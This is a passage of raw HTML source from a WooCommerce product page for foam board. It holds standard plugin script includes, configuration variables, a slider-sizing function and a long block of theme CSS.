<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product/844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ngfdistributors.com/?p=844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Ffoam-board%2Fbienfang-antique-white-acid-free-foam-board%2F40x60-1-8-antique-white-acid-free-foam-board-sku-fb425%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Ffoam-board%2Fbienfang-antique-white-acid-free-foam-board%2F40x60-1-8-antique-white-acid-free-foam-board-sku-fb425%2F&#038;format=xml" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover 